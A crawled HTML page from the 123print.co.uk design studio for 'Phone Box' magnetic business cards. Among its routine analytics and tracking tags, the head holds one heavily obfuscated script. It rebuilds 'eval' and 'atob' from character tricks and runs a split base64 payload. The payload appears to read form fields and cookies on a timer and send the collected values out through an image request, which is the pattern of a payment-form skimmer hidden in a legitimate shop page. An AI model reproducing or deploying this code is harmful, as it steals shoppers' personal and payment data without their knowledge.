

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/magnetic_phone-box_design-baaghjfa
body_size: 22732
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Magnetic Business Cards, Phone Box
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Phone Box Magnetic Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Magnetic Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100110&amp;DesignID=10067950" /><meta property="og:description" content="Order your Phone Box Magnetic Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Magnetic Business Cards, Phone Box" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./magnetic_phone-box_design-baaghjfa?ItemID=100110&amp;DesignID=10067950" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/15/2026 5:16:21 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
